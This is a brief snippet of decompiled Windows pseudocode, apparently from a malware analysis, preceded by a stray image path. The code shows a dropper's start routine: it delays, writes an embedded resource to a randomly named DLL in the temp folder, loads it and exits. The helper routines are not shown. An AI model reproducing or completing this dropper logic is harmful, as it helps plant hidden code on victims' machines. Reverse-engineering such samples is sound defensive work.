 void __noreturn start()
{
DWORD v0; // eax
HMODULE v1; // eax
FARPROC v2; // esi
DWORD v3; // eax
CHAR ProcName[8]; // [esp+8h] [ebp-168h] BYREF
struct tagMSG Msg; // [esp+10h] [ebp-160h] BYREF
CHAR Buffer[264]; // [esp+68h] [ebp-108h] BYREF
sub_401000();
GetInputState();
v0 = GetCurrentThreadId();
PostThreadMessageA(v0, 0, 0, 0);
PeekMessageA(&Msg, 0, 0, 0, 1u);
strcpy(ProcName, "Sleep");
v1 = LoadLibraryA(LibFileName);
v2 = GetProcAddress(v1, ProcName);
sub_401370();
((void (__cdecl *)(int))v2)(5000);
GetTempPathA(0x104u, Buffer);
v3 = GetTickCount();
wsprintfA((LPSTR)&Msg.pt.y, "dll%d.dll", v3 % 0x3E8);
lstrcatA(Buffer, (LPCSTR)&Msg.pt.y);
sub_401260(Type, 102, Buffer);
LoadLibraryA(Buffer);
((void (__cdecl *)(int))v2)(2000);
sub_401130();
ExitProcess(1u);
}